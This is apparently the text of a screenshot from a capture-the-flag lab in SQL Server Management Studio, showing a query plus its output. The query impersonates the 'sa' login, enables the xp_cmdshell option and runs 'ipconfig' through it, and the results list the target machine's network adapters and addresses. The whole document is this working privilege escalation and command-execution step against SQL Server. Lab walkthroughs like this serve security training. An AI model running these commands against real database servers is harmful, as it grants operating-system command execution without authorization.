 SQLQuery1.sql - SQL...aster (ws_dev (54))*
1 EXECUTE AS LOGIN = 'sa';
2
3 EXEC sp_configure 'show advanced options', 1;
4 RECONFIGURE;
5
6 EXEC sp_configure 'xp_cmdshell', 1;
7 RECONFIGURE;
8
9 EXEC xp_cmdshell 'ipconfig';
100 %
Results Messages
output
1 NULL
2 Windows IP Configuration
3 NULL
4 NULL
5 Ethernet adapter Ethernet0:
6 NULL
7 Connection-specific DNS Suffix . : .htb
8 IPv6 Address. . . . . . . . . . . : dead:beef::d2
9 IPv6 Address. . . . . . . . . . . : dead:beef::...
10 Link-local IPv6 Address . . . . . : fe80::bdf...
11 IPv4 Address. . . . . . . . . . . : 10.129.229....
12 Subnet Mask . . . . . . . . . . . : 255.255.0.0
13 Default Gateway . . . . . . . . . : fe80::250:...
14 10.129.0.1
15 NULL
16 Ethernet adapter Ethernet1:
17 NULL
18 Connection-specific DNS Suffix . :
19 Autoconfiguration IPv4 Address. . : 169.2...
20 Subnet Mask . . . . . . . . . . . : 255.255.0.0
21 Default Gateway . . . . . . . . . :
22 NULL